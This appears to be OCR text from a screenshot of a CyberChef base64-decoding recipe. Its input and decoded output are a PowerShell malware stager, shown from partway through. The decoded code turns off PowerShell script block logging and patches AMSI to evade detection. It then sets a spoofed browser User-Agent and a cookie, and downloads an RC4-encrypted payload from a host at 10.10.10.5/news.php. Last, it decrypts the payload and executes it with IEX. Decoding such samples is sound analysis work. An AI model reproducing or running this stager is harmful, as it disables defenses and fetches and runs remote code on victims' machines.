 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
QQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeABBAEQAQQBBAEwAZwBBAHgAQQBEAEEAQQBMAGcAQQB4AEEARABBAEEATABnAEEAMQBBAEEAPQA9ACcA
KQApACkAOwAkAHQAPQAnAC8AbgBlAHcAcwAuAHAAaABwACcAOwAkADcAQQA2AEUAZAAuAEgARQBBAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUA
cgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkADcAYQA2AEUAZAAuAFAAUgBPAHgAWQA9AFsAUwB5AFMAVABFAG0ALgBOAEUAVAAuAFcAZQBiAFIA
RQBRAFUAZQBzAFQAXQA6ADoARABlAGYAQQBVAEwAdABXAGUAQgBQAFIAbwBYAFkAOwAkADcAYQA2AEUARAAuAFAAUgBPAFgAWQAuAEMAUgBlAGQA
RQBuAHQASQBBAGwAUwAgAD0AIABbAFMAWQBzAFQARQBNAC4ATgBFAHQALgBDAFIAZQBkAEUAbgBUAEkAYQBMAEMAYQBjAGgARQBdADoAOgBEAEUA
RgBhAFUAbAB0AE4ARQBUAHcAbwBSAEsAQwByAEUAZABlAE4AdABJAEEATABTADsAJABTAGMAcgBpAHAAdAA6AFAAcgBvAHgAeQAgAD0AIAAkADcA
YQA2AGUAZAAuAFAAcgBvAHgAeQA7ACQASwA9AFsAUwB5AHMAdABlAE0ALgBUAGUAWABUAC4ARQBuAEMAbwBEAEkAbgBnAF0AOgA6AEEAUwBDAEkA
SQAuAEcAZQBUAEIAeQBUAGUAUwAoACcAcQBtAC4AQAApADUAeQA/
AFgAeAB1AFMAQQAtAD0AVgBEADQANgA3ACoAfABPAEwAVwBCAH4AcgBuADgAXgBJACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAHIAZwBz
ADsAJABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUAewAkAEoAPQAoACQASgArACQAUwBbACQAXwBdACsAJABLAFsAJABfACUAJABL
AC4AQwBvAFUAbgB0AF0AKQAlADIANQA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQASgBdACwAJABTAFsAJABfAF0AfQA7
ACQARAB8ACUAewAkAEkAPQAoACQASQArADEAKQAlADIANQA2ADsAJABIAD0AKAAkAEgAKwAkAFMAWwAkAEkAXQApACUAMgA1ADYAOwAkAFMAWwAk
AEkAXQAsACQAUwBbACQASABdAD0AJABTAFsAJABIAF0ALAAkAFMAWwAkAEkAXQA7ACQAXwAtAEIAeABvAFIAJABTAFsAKAAkAFMAWwAkAEkAXQAr
ACQAUwBbACQASABdACkAJQAyADUANgBdAH0AfQA7ACQANwBBADYAZQBkAC4ASABlAEEARABlAHIAcwAuAEEAZABkACgAIgBDAG8AbwBrAGkAZQAi
ACwAIgBLAHUAVQB6AHUAaQBkAD0AVgBtAGUASwBWADUAZABlAGsAZwA5AHkANwBrAC8AdABsAEYARgBBADgAYgAyAEEAYQBJAHMAPQAiACkAOwAk
AEQAYQB0AGEAPQAkADcAYQA2AGUAZAAuAEQAbwB3AE4ATABvAGEAZABEAGEAdABBACgAJABTAEUAcgArACQAdAApADsAJABpAHYAPQAkAEQAQQBU
AEEAWwAwAC4ALgAzAF0AOwAkAEQAYQBUAEEAPQAkAGQAQQBUAEEAWwA0AC4ALgAkAEQAYQBUAEEALgBMAEUAbgBHAHQASABdADsALQBKAE8AaQBO
AFsAQwBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAGQAQQB0AGEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA==
5081
2
Raw Bytes
LF
Output
Find
next
previous
all
match case
regexp
by word
['EnableScriptBlockInvocationLogging']=0}$vAL=[CoLlectiONS.GeNEriC.DIcTiOnARY[StrING,SysTEm.OBJEct]]::neW();
$vAL.AdD('EnableScriptB'+'lockLogging',0);$VAL.Add('EnableScriptBlockInvocationLogging',0);
$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl}
ELsE{[ScRipTBlOCK]."GeTFIE`Ld"('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,(NEw-OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=[Ref].AsSEMBly.GeTTyPe('System.Management.Automation.Amsi'+'Utils');
$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPublic,Static').SEtVALue($NULl,$tRUe);};
[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0
(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADAAL
gA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);
$7a6Ed.PROxY=[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =
[SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;$Script:Proxy = $7a6ed.Proxy;
$K=[SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');$R={$D,$K=$Args;$S=0..255;0..255|
%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],
$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256]}};$7A6ed.HeADers.Add("Cookie","KuUzuid=VmeKV5dekg9y7k/
tlFFA8b2AaIs=");$Data=$7a6ed.DowNLoadDatA($SEr+$t);$iv=$DATA[0..3];$DaTA=$dATA[4..$DaTA.LEnGtH];-JOiN[Char[]](&
$R $dAta ($IV+$K))|IEX